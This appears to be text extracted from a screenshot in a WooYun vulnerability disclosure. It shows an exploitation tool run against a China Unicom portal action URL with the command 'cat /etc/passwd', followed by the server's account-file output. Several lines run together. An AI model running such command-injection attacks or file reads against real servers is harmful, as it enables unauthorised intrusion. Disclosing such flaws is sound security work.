 请直接输入域名： 系统命令： 参数：
unicom/portal/news_queryNewscontent.action cat /etc/passwd 检测
root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologinadm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdownhalt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologinnews:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologinoperator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologingopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologinnobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologindistcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologinapache:x:48:48:Apache:/var/www:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologinmailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologinntp:x:38:38::/etc/ntp:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologinrpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologinnfsnobody:x:4294967294:4294967294:Anonymous NFS
www.wooyun.org